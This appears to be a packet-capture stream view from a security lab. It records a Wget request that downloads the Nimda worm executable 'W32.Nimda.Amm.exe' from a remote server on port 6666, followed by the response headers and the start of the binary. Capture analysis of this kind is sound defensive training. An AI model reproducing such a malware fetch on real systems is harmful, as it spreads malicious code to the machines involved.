 Follow TCP Stream (tcp.stream eq 0)
Stream Content
GET /W32.Nimda.Amm.exe HTTP/1.1
User-Agent: Wget/1.19.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 209.165.202.133:6666
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.12.0
Date: Tue, 02 May 2017 14:26:50 GMT
Content-Type: application/octet-stream
Content-Length: 345088
Last-Modified: Fri, 14 Apr 2017 19:17:25 GMT
Connection: keep-alive
ETag: "58f12045-54400"
Accept-Ranges: bytes
MZ......................@...............................................!..L.!This program cannot be run in DOS mode.
Entire conversation (345510 bytes)